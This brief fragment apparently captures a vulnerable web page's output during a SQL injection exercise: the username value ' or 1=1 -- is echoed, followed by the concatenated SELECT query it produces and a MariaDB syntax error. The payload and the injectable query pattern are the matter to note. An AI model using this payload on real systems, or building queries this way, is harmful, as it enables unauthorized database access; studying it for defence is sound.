 Enter username ' or 1=1 --
Search
Query: SELECT * FROM account WHERE username = '' or 1=1 --'
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''' at line 1